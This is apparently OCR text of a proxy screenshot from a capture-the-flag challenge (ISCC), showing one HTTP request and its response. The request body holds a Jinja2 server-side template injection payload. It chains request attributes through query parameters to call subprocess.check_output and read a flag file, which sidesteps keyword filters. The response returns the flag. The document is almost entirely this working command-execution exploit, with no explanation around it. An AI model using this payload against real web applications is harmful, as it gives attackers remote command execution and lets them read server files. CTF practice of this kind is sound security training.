 请求
美化 Raw Hex
\n
1 POST /nauygnoiqnebnat?a=__globals__&b=__getitem__&c=subprocess&d=
check_output&e=cat+kGf5tN1yO8M&f=decode HTTP/1.1
2 Host: 112.126.73.173:16340
3 Content-Length: 139
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://112.126.73.173:16340
9 Referer: http://112.126.73.173:16340/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cookie=UkRNPSJKdXN0IHJlbGF4IGFuZCBlbmpveSB0aGUgZ2FtZSEi;session
=eyJhbnN3ZXJzX2NvcnJlY3QiOnRydWV9.aCSesA.LPCy9T8QOLBjgGUbjwYpnzYmgw0
13 Connection: close
14
15 yongzheng=
{{request|attr(request.args.a)|attr(request.args.b)(request.args.c)|att
r(request.args.d)(request.args.e)|attr(request.args.f)()}}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: film is come Python/3.13.3
3 Date: Wed, 14 May 2025 14:31:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 32
6 Connection: close
7
8 Flag: ISCC{%qP4L!meaO3T$&_yDRw*}